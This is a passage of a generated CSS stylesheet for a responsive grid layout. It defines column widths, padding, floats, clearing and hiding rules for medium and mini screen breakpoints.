m-float"],.m1-m2 [class^=m-float][class^=m-float],.m1-m2 [class*=" m-float"][class*=" m-float"],.m1-m2 [class^=m-float][class^=m-float],.m2-m3 [class*=" m-float"][class*=" m-float"],.m2-m3 [class^=m-float][class^=m-float],.m2-m3 [class*=" m-float"][class*=" m-float"],.m2-m3 [class^=m-float][class^=m-float],.m3-m4 [class*=" m-float"][class*=" m-float"],.m3-m4 [class^=m-float][class^=m-float],.m3-m4 [class*=" m-float"][class*=" m-float"],.m3-m4 [class^=m-float][class^=m-float],.m4-m5 [class*=" m-float"][class*=" m-float"],.m4-m5 [class^=m-float][class^=m-float],.m4-m5 [class*=" m-float"][class*=" m-float"],.m4-m5 [class^=m-float][class^=m-float],.m5-m6 [class*=" m-float"][class*=" m-float"],.m5-m6 [class^=m-float][class^=m-float],.m5-m6 [class*=" m-float"][class*=" m-float"],.m5-m6 [class^=m-float][class^=m-float],.m6-m7 [class*=" m-float"][class*=" m-float"],.m6-m7 [class^=m-float][class^=m-float],.m6-m7 [class*=" m-float"][class*=" m-float"],.m6-m7 [class^=m-float][class^=m-float],.m7-m8 [class*=" m-float"][class*=" m-float"],.m7-m8 [class^=m-float][class^=m-float],.m7-m8 [class*=" m-float"][class*=" m-float"],.m7-m8 [class^=m-float][class^=m-float],.m8-m9 [class*=" m-float"][class*=" m-float"],.m8-m9 [class^=m-float][class^=m-float],.m8-m9 [class*=" m-float"][class*=" m-float"],.m8-m9 [class^=m-float][class^=m-float],.m9-m10 [class*=" m-float"][class*=" m-float"],.m9-m10 [class^=m-float][class^=m-float],.m9-m10 [class*=" m-float"][class*=" m-float"],.m9-m10 [class^=m-float][class^=m-float],.m10-m11 [class*=" m-float"][class*=" m-float"],.m10-m11 [class^=m-float][class^=m-float],.m10-m11 [class*=" m-float"][class*=" m-float"],.m10-m11 [class^=m-float][class^=m-float],.m11-m12 [class*=" m-float"][class*=" m-float"],.m11-m12 [class^=m-float][class^=m-float],.m11-m12 [class*=" m-float"][class*=" m-float"],.m11-m12 [class^=m-float][class^=m-float]{margin-left:13.483146068916%;margin-right:13.483146068916%;}
.m-floatright{float:right;margin-right:0 !important;}
.m-floatleft{float:left;margin-left:0 !important;}

/* Medium clearing ----- */

.m2+[class*=" m2"],.m2+[class^=m2],[class*=-m2]+[class*=" m2"],[class*=-m2]+[class^=m2],.m3+[class*=" m3"],.m3+[class^=m3],[class*=-m3]+[class*=" m3"],[class*=-m3]+[class^=m3],.m3+[class*=" m2"],.m3+[class^=m2],[class*=-m3]+[class*=" m2"],[class*=-m3]+[class^=m2],.m4+[class*=" m4"],.m4+[class^=m4],[class*=-m4]+[class*=" m4"],[class*=-m4]+[class^=m4],.m4+[class*=" m3"],.m4+[class^=m3],[class*=-m4]+[class*=" m3"],[class*=-m4]+[class^=m3],.m4+[class*=" m2"],.m4+[class^=m2],[class*=-m4]+[class*=" m2"],[class*=-m4]+[class^=m2],.m5+[class*=" m5"],.m5+[class^=m5],[class*=-m5]+[class*=" m5"],[class*=-m5]+[class^=m5],.m5+[class*=" m4"],.m5+[class^=m4],[class*=-m5]+[class*=" m4"],[class*=-m5]+[class^=m4],.m5+[class*=" m3"],.m5+[class^=m3],[class*=-m5]+[class*=" m3"],[class*=-m5]+[class^=m3],.m5+[class*=" m2"],.m5+[class^=m2],[class*=-m5]+[class*=" m2"],[class*=-m5]+[class^=m2],.m6+[class*=" m6"],.m6+[class^=m6],[class*=-m6]+[class*=" m6"],[class*=-m6]+[class^=m6],.m6+[class*=" m5"],.m6+[class^=m5],[class*=-m6]+[class*=" m5"],[class*=-m6]+[class^=m5],.m6+[class*=" m4"],.m6+[class^=m4],[class*=-m6]+[class*=" m4"],[class*=-m6]+[class^=m4],.m6+[class*=" m3"],.m6+[class^=m3],[class*=-m6]+[class*=" m3"],[class*=-m6]+[class^=m3],.m6+[class*=" m2"],.m6+[class^=m2],[class*=-m6]+[class*=" m2"],[class*=-m6]+[class^=m2],.m7+[class*=" m7"],.m7+[class^=m7],[class*=-m7]+[class*=" m7"],[class*=-m7]+[class^=m7],.m7+[class*=" m6"],.m7+[class^=m6],[class*=-m7]+[class*=" m6"],[class*=-m7]+[class^=m6],.m7+[class*=" m5"],.m7+[class^=m5],[class*=-m7]+[class*=" m5"],[class*=-m7]+[class^=m5],.m7+[class*=" m4"],.m7+[class^=m4],[class*=-m7]+[class*=" m4"],[class*=-m7]+[class^=m4],.m7+[class*=" m3"],.m7+[class^=m3],[class*=-m7]+[class*=" m3"],[class*=-m7]+[class^=m3],.m7+[class*=" m2"],.m7+[class^=m2],[class*=-m7]+[class*=" m2"],[class*=-m7]+[class^=m2],.m8+[class*=" m8"],.m8+[class^=m8],[class*=-m8]+[class*=" m8"],[class*=-m8]+[class^=m8],.m8+[class*=" m7"],.m8+[class^=m7],[class*=-m8]+[class*=" m7"],[class*=-m8]+[class^=m7],.m8+[class*=" m6"],.m8+[class^=m6],[class*=-m8]+[class*=" m6"],[class*=-m8]+[class^=m6],.m8+[class*=" m5"],.m8+[class^=m5],[class*=-m8]+[class*=" m5"],[class*=-m8]+[class^=m5],.m8+[class*=" m4"],.m8+[class^=m4],[class*=-m8]+[class*=" m4"],[class*=-m8]+[class^=m4],.m8+[class*=" m3"],.m8+[class^=m3],[class*=-m8]+[class*=" m3"],[class*=-m8]+[class^=m3],.m8+[class*=" m2"],.m8+[class^=m2],[class*=-m8]+[class*=" m2"],[class*=-m8]+[class^=m2],.m9+[class*=" m9"],.m9+[class^=m9],[class*=-m9]+[class*=" m9"],[class*=-m9]+[class^=m9],.m9+[class*=" m8"],.m9+[class^=m8],[class*=-m9]+[class*=" m8"],[class*=-m9]+[class^=m8],.m9+[class*=" m7"],.m9+[class^=m7],[class*=-m9]+[class*=" m7"],[class*=-m9]+[class^=m7],.m9+[class*=" m6"],.m9+[class^=m6],[class*=-m9]+[class*=" m6"],[class*=-m9]+[class^=m6],.m9+[class*=" m5"],.m9+[class^=m5],[class*=-m9]+[class*=" m5"],[class*=-m9]+[class^=m5],.m9+[class*=" m4"],.m9+[class^=m4],[class*=-m9]+[class*=" m4"],[class*=-m9]+[class^=m4],.m9+[class*=" m3"],.m9+[class^=m3],[class*=-m9]+[class*=" m3"],[class*=-m9]+[class^=m3],.m9+[class*=" m2"],.m9+[class^=m2],[class*=-m9]+[class*=" m2"],[class*=-m9]+[class^=m2],.m10+[class*=" m10"],.m10+[class^=m10],[class*=-m10]+[class*=" m10"],[class*=-m10]+[class^=m10],.m10+[class*=" m9"],.m10+[class^=m9],[class*=-m10]+[class*=" m9"],[class*=-m10]+[class^=m9],.m10+[class*=" m8"],.m10+[class^=m8],[class*=-m10]+[class*=" m8"],[class*=-m10]+[class^=m8],.m10+[class*=" m7"],.m10+[class^=m7],[class*=-m10]+[class*=" m7"],[class*=-m10]+[class^=m7],.m10+[class*=" m6"],.m10+[class^=m6],[class*=-m10]+[class*=" m6"],[class*=-m10]+[class^=m6],.m10+[class*=" m5"],.m10+[class^=m5],[class*=-m10]+[class*=" m5"],[class*=-m10]+[class^=m5],.m10+[class*=" m4"],.m10+[class^=m4],[class*=-m10]+[class*=" m4"],[class*=-m10]+[class^=m4],.m10+[class*=" m3"],.m10+[class^=m3],[class*=-m10]+[class*=" m3"],[class*=-m10]+[class^=m3],.m10+[class*=" m2"],.m10+[class^=m2],[class*=-m10]+[class*=" m2"],[class*=-m10]+[class^=m2],.m11+[class*=" m11"],.m11+[class^=m11],[class*=-m11]+[class*=" m11"],[class*=-m11]+[class^=m11],.m11+[class*=" m10"],.m11+[class^=m10],[class*=-m11]+[class*=" m10"],[class*=-m11]+[class^=m10],.m11+[class*=" m9"],.m11+[class^=m9],[class*=-m11]+[class*=" m9"],[class*=-m11]+[class^=m9],.m11+[class*=" m8"],.m11+[class^=m8],[class*=-m11]+[class*=" m8"],[class*=-m11]+[class^=m8],.m11+[class*=" m7"],.m11+[class^=m7],[class*=-m11]+[class*=" m7"],[class*=-m11]+[class^=m7],.m11+[class*=" m6"],.m11+[class^=m6],[class*=-m11]+[class*=" m6"],[class*=-m11]+[class^=m6],.m11+[class*=" m5"],.m11+[class^=m5],[class*=-m11]+[class*=" m5"],[class*=-m11]+[class^=m5],.m11+[class*=" m4"],.m11+[class^=m4],[class*=-m11]+[class*=" m4"],[class*=-m11]+[class^=m4],.m11+[class*=" m3"],.m11+[class^=m3],[class*=-m11]+[class*=" m3"],[class*=-m11]+[class^=m3],.m11+[class*=" m2"],.m11+[class^=m2],[class*=-m11]+[class*=" m2"],[class*=-m11]+[class^=m2],.m12+[class*=" m12"],.m12+[class^=m12],[class*=-m12]+[class*=" m12"],[class*=-m12]+[class^=m12],.m12+[class*=" m11"],.m12+[class^=m11],[class*=-m12]+[class*=" m11"],[class*=-m12]+[class^=m11],.m12+[class*=" m10"],.m12+[class^=m10],[class*=-m12]+[class*=" m10"],[class*=-m12]+[class^=m10],.m12+[class*=" m9"],.m12+[class^=m9],[class*=-m12]+[class*=" m9"],[class*=-m12]+[class^=m9],.m12+[class*=" m8"],.m12+[class^=m8],[class*=-m12]+[class*=" m8"],[class*=-m12]+[class^=m8],.m12+[class*=" m7"],.m12+[class^=m7],[class*=-m12]+[class*=" m7"],[class*=-m12]+[class^=m7],.m12+[class*=" m6"],.m12+[class^=m6],[class*=-m12]+[class*=" m6"],[class*=-m12]+[class^=m6],.m12+[class*=" m5"],.m12+[class^=m5],[class*=-m12]+[class*=" m5"],[class*=-m12]+[class^=m5],.m12+[class*=" m4"],.m12+[class^=m4],[class*=-m12]+[class*=" m4"],[class*=-m12]+[class^=m4],.m12+[class*=" m3"],.m12+[class^=m3],[class*=-m12]+[class*=" m3"],[class*=-m12]+[class^=m3],.m12+[class*=" m2"],.m12+[class^=m2],[class*=-m12]+[class*=" m2"],[class*=-m12]+[class^=m2],.m-clear{clear:left;}
.m-overlap[class*=overlap]{clear:none;}

/* Medium hiding ----- */

.m-hide{display:none;}.m-show{display:block;}

.m-showgrid .m-show, .m-showgrid.m-show, .gridsetnoareas .m-show{display:block !important;}

}

@media only screen and (min-width:481px) and (max-width:767px) {

/* Mini grid: 6 column / gutter: 2% ---------------------------------------- */

[class*=" mi1"],[class^=mi1],[class*=" mi2"],[class^=mi2],[class*=" mi3"],[class^=mi3],[class*=" mi4"],[class^=mi4],[class*=" mi5"],[class^=mi5],[class*=" mi6"],[class^=mi6],.mi-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Mini grid spans ----- */

.mi1,.mi2,.mi3,.mi4,.mi5,.mi6{width:15%;}.mi1-mi5 .mi1,.mi1-mi5 .mi2,.mi1-mi5 .mi3,.mi1-mi5 .mi4,.mi1-mi5 .mi5,.mi2-mi6 .mi2,.mi2-mi6 .mi3,.mi2-mi6 .mi4,.mi2-mi6 .mi5,.mi2-mi6 .mi6{width:18.07228916%;}.mi1-mi4 .mi1,.mi1-mi4 .mi2,.mi1-mi4 .mi3,.mi1-mi4 .mi4,.mi2-mi5 .mi2,.mi2-mi5 .mi3,.mi2-mi5 .mi4,.mi2-mi5 .mi5,.mi3-mi6 .mi3,.mi3-mi6 .mi4,.mi3-mi6 .mi5,.mi3-mi6 .mi6{width:22.72727273%;}.mi1-mi3 .mi1,.mi1-mi3 .mi2,.mi1-mi3 .mi3,.mi2-mi4 .mi2,.mi2-mi4 .mi3,.mi2-mi4 .mi4,.mi3-mi5 .mi3,.mi3-mi5 .mi4,.mi3-mi5 .mi5,.mi4-mi6 .mi4,.mi4-mi6 .mi5,.mi4-mi6 .mi6{width:30.6122449%;}.mi1-mi2,.mi2-mi3,.mi3-mi4,.mi4-mi5,.mi5-mi6{width:32%;}.mi1-mi5 .mi1-mi2,.mi1-mi5 .mi2-mi3,.mi1-mi5 .mi3-mi4,.mi1-mi5 .mi4-mi5,.mi2-mi6 .mi2-mi3,.mi2-mi6 .mi3-mi4,.mi2-mi6 .mi4-mi5,.mi2-mi6 .mi5-mi6{width:38.55421687%;}.mi1-mi2 .mi1,.mi1-mi2 .mi2,.mi2-mi3 .mi2,.mi2-mi3 .mi3,.mi3-mi4 .mi3,.mi3-mi4 .mi4,.mi4-mi5 .mi4,.mi4-mi5 .mi5,.mi5-mi6 .mi5,.mi5-mi6 .mi6{width:46.875%;}.mi1-mi4 .mi1-mi2,.mi1-mi4 .mi2-mi3,.mi1-mi4 .mi3-mi4,.mi2-mi5 .mi2-mi3,.mi2-mi5 .mi3-mi4,.mi2-mi5 .mi4-mi5,.mi3-mi6 .mi3-mi4,.mi3-mi6 .mi4-mi5,.mi3-mi6 .mi5-mi6{width:48.48484848%;}.mi1-mi3,.mi2-mi4,.mi3-mi5,.mi4-mi6{width:49%;}.mi1-mi5 .mi1-mi3,.mi1-mi5 .mi2-mi4,.mi1-mi5 .mi3-mi5,.mi2-mi6 .mi2-mi4,.mi2-mi6 .mi3-mi5,.mi2-mi6 .mi4-mi6{width:59.03614458%;}.mi1-mi3 .mi1-mi2,.mi1-mi3 .mi2-mi3,.mi2-mi4 .mi2-mi3,.mi2-mi4 .mi3-mi4,.mi3-mi5 .mi3-mi4,.mi3-mi5 .mi4-mi5,.mi4-mi6 .mi4-mi5,.mi4-mi6 .mi5-mi6{width:65.30612245%;}.mi1-mi4,.mi2-mi5,.mi3-mi6{width:66%;}.mi1-mi4 .mi1-mi3,.mi1-mi4 .mi2-mi4,.mi2-mi5 .mi2-mi4,.mi2-mi5 .mi3-mi5,.mi3-mi6 .mi3-mi5,.mi3-mi6 .mi4-mi6{width:74.24242424%;}.mi1-mi5 .mi1-mi4,.mi1-mi5 .mi2-mi5,.mi2-mi6 .mi2-mi5,.mi2-mi6 .mi3-mi6{width:79.51807229%;}.mi1-mi5,.mi2-mi6{width:83%;}.mi-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Mini grid padding ----- */

[class*=" mi-pad"],[class^=mi-pad]{padding-left:1%;padding-right:1%;left:-1%;}.mi1-mi5 [class*=" mi-pad"],.mi1-mi5 [class^=mi-pad],.mi2-mi6 [class*=" mi-pad"],.mi2-mi6 [class^=mi-pad]{padding-left:1.20481928%;padding-right:1.20481928%;left:-1.20481928%;}.mi1-mi4 [class*=" mi-pad"],.mi1-mi4 [class^=mi-pad],.mi2-mi5 [class*=" mi-pad"],.mi2-mi5 [class^=mi-pad],.mi3-mi6 [class*=" mi-pad"],.mi3-mi6 [class^=mi-pad]{padding-left:1.51515152%;padding-right:1.51515152%;left:-1.51515152%;}[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull]{padding-left:2%;padding-right:2%;left:-2%;}.mi1-mi3 [class*=" mi-pad"],.mi1-mi3 [class^=mi-pad],.mi2-mi4 [class*=" mi-pad"],.mi2-mi4 [class^=mi-pad],.mi3-mi5 [class*=" mi-pad"],.mi3-mi5 [class^=mi-pad],.mi4-mi6 [class*=" mi-pad"],.mi4-mi6 [class^=mi-pad]{padding-left:2.04081633%;padding-right:2.04081633%;left:-2.04081633%;}.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull]{padding-left:2.40963855%;padding-right:2.40963855%;left:-2.40963855%;}.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull]{padding-left:3.03030303%;padding-right:3.03030303%;left:-3.03030303%;}.mi1-mi2 [class*=" mi-pad"],.mi1-mi2 [class^=mi-pad],.mi2-mi3 [class*=" mi-pad"],.mi2-mi3 [class^=mi-pad],.mi3-mi4 [class*=" mi-pad"],.mi3-mi4 [class^=mi-pad],.mi4-mi5 [class*=" mi-pad"],.mi4-mi5 [class^=mi-pad],.mi5-mi6 [class*=" mi-pad"],.mi5-mi6 [class^=mi-pad]{padding-left:3.125%;padding-right:3.125%;left:-3.125%;}.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull]{padding-left:4.08163265%;padding-right:4.08163265%;left:-4.08163265%;}.mi1-mi2 [class~=mi-padfull],.mi1-mi2 [class~=mi-padinfull],.mi1-mi2 [class~=mi-padfull],.mi1-mi2 [class~=mi-padinfull],.mi2-mi3 [class~=mi-padfull],.mi2-mi3 [class~=mi-padinfull],.mi2-mi3 [class~=mi-padfull],.mi2-mi3 [class~=mi-padinfull],.mi3-mi4 [class~=mi-padfull],.mi3-mi4 [class~=mi-padinfull],.mi3-mi4 [class~=mi-padfull],.mi3-mi4 [class~=mi-padinfull],.mi4-mi5 [class~=mi-padfull],.mi4-mi5 [class~=mi-padinfull],.mi4-mi5 [class~=mi-padfull],.mi4-mi5 [class~=mi-padinfull],.mi5-mi6 [class~=mi-padfull],.mi5-mi6 [class~=mi-padinfull],.mi5-mi6 [class~=mi-padfull],.mi5-mi6 [class~=mi-padinfull]{padding-left:6.25%;padding-right:6.25%;left:-6.25%;}.mi-pad,.mi-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.mi-padin[class~=mi-padin],.mi-padinfull[class~=mi-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Mini grid relationships ----- */

[class*=" mi6"],[class^=mi6]{margin-left:85%;}.mi2-mi6 [class*=" mi6"],.mi2-mi6 [class^=mi6]{margin-left:81.92771084%;}.mi2-mi6 [class*=" mi5"],.mi2-mi6 [class^=mi5]{margin-left:61.44578313%;}.mi2-mi6 [class*=" mi4"],.mi2-mi6 [class^=mi4]{margin-left:40.96385542%;}.mi2-mi6 [class*=" mi3"],.mi2-mi6 [class^=mi3]{margin-left:20.48192771%;}.mi3-mi6 [class*=" mi6"],.mi3-mi6 [class^=mi6]{margin-left:77.27272727%;}.mi3-mi6 [class*=" mi5"],.mi3-mi6 [class^=mi5]{margin-left:51.51515152%;}.mi3-mi6 [class*=" mi4"],.mi3-mi6 [class^=mi4]{margin-left:25.75757576%;}.mi4-mi6 [class*=" mi6"],.mi4-mi6 [class^=mi6]{margin-left:69.3877551%;}.mi4-mi6 [class*=" mi5"],.mi4-mi6 [class^=mi5]{margin-left:34.69387755%;}.mi5-mi6 [class*=" mi6"],.mi5-mi6 [class^=mi6]{margin-left:53.125%;}[class*=" mi5"],[class^=mi5]{margin-left:68%;}.mi1-mi5 [class*=" mi5"],.mi1-mi5 [class^=mi5]{margin-left:81.92771084%;}.mi1-mi5 [class*=" mi4"],.mi1-mi5 [class^=mi4]{margin-left:61.44578313%;}.mi1-mi5 [class*=" mi3"],.mi1-mi5 [class^=mi3]{margin-left:40.96385542%;}.mi1-mi5 [class*=" mi2"],.mi1-mi5 [class^=mi2]{margin-left:20.48192771%;}.mi2-mi5 [class*=" mi5"],.mi2-mi5 [class^=mi5]{margin-left:77.27272727%;}.mi2-mi5 [class*=" mi4"],.mi2-mi5 [class^=mi4]{margin-left:51.51515152%;}.mi2-mi5 [class*=" mi3"],.mi2-mi5 [class^=mi3]{margin-left:25.75757576%;}.mi3-mi5 [class*=" mi5"],.mi3-mi5 [class^=mi5]{margin-left:69.3877551%;}.mi3-mi5 [class*=" mi4"],.mi3-mi5 [class^=mi4]{margin-left:34.69387755%;}.mi4-mi5 [class*=" mi5"],.mi4-mi5 [class^=mi5]{margin-left:53.125%;}[class*=" mi4"],[class^=mi4]{margin-left:51%;}.mi1-mi4 [class*=" mi4"],.mi1-mi4 [class^=mi4]{margin-left:77.27272727%;}.mi1-mi4 [class*=" mi3"],.mi1-mi4 [class^=mi3]{margin-left:51.51515152%;}.mi1-mi4 [class*=" mi2"],.mi1-mi4 [class^=mi2]{margin-left:25.75757576%;}.mi2-mi4 [class*=" mi4"],.mi2-mi4 [class^=mi4]{margin-left:69.3877551%;}.mi2-mi4 [class*=" mi3"],.mi2-mi4 [class^=mi3]{margin-left:34.69387755%;}.mi3-mi4 [class*=" mi4"],.mi3-mi4 [class^=mi4]{margin-left:53.125%;}[class*=" mi3"],[class^=mi3]{margin-left:34%;}.mi1-mi3 [class*=" mi3"],.mi1-mi3 [class^=mi3]{margin-left:69.3877551%;}.mi1-mi3 [class*=" mi2"],.mi1-mi3 [class^=mi2]{margin-left:34.69387755%;}.mi2-mi3 [class*=" mi3"],.mi2-mi3 [class^=mi3]{margin-left:53.125%;}[class*=" mi2"],[class^=mi2]{margin-left:17%;}.mi1-mi2 [class*=" mi2"],.mi1-mi2 [class^=mi2]{margin-left:53.125%;}
.mi1,[class*=mi1-],.mi-all,[class*=" mi1-"],[class^=mi1-],.mi1,[class*=" mi1-"] [class*=" mi1-"],[class^=mi1-] [class*=" mi1-"],[class*=" mi1-"] [class^=mi1-],[class^=mi1-] [class^=mi1-],[class*=" mi1-"] .mi1,[class^=mi1-] .mi1,[class*=" mi2-"] [class*=" mi2-"],[class^=mi2-] [class*=" mi2-"],[class*=" mi2-"] [class^=mi2-],[class^=mi2-] [class^=mi2-],[class*=" mi2-"] .mi2,[class^=mi2-] .mi2,[class*=" mi3-"] [class*=" mi3-"],[class^=mi3-] [class*=" mi3-"],[class*=" mi3-"] [class^=mi3-],[class^=mi3-] [class^=mi3-],[class*=" mi3-"] .mi3,[class^=mi3-] .mi3,[class*=" mi4-"] [class*=" mi4-"],[class^=mi4-] [class*=" mi4-"],[class*=" mi4-"] [class^=mi4-],[class^=mi4-] [class^=mi4-],[class*=" mi4-"] .mi4,[class^=mi4-] .mi4,[class*=" mi5-"] [class*=" mi5-"],[class^=mi5-] [class*=" mi5-"],[class*=" mi5-"] [class^=mi5-],[class^=mi5-] [class^=mi5-],[class*=" mi5-"] .mi5,[class^=mi5-] .mi5,[class*=" mi6-"] [class*=" mi6-"],[class^=mi6-] [class*=" mi6-"],[class*=" mi6-"] [class^=mi6-],[class^=mi6-] [class^=mi6-],[class*=" mi6-"] .mi6,[class^=mi6-] .mi6{margin-left:0;clear:left;}

/* Mini grid floats ----- */

[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float]{margin-left:2%;margin-right:2%;}.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float]{margin-left:2.4096385542169%;margin-right:2.4096385542169%;}.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float]{margin-left:3.030303030303%;margin-right:3.030303030303%;}.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float]{margin-left:4.0816326530612%;margin-right:4.0816326530612%;}.mi1-mi2 [class*=" mi-float"][class*=" mi-float"],.mi1-mi2 [class^=mi-float][class^=mi-float],.mi1-mi2 [class*=" mi-float"][class*=" mi-float"],.mi1-mi2 [class^=mi-float][class^=mi-float],.mi2-mi3 [class*=" mi-float"][class*=" mi-float"],.mi2-mi3 [class^=mi-float][class^=mi-float],.mi2-mi3 [class*=" mi-float"][class*=" mi-float"],.mi2-mi3 [class^=mi-float][class^=mi-float],.mi3-mi4 [class*=" mi-float"][class*=" mi-float"],.mi3-mi4 [class^=mi-float][class^=mi-float],.mi3-mi4 [class*=" mi-float"][class*=" mi-float"],.mi3-mi4 [class^=mi-float][class^=mi-float],.mi4-mi5 [class*=" mi-float"][class*=" mi-float"],.mi4-mi5 [class^=mi-float][class^=mi-float],.mi4-mi5 [class*=" mi-float"][class*=" mi-float"],.mi4-mi5 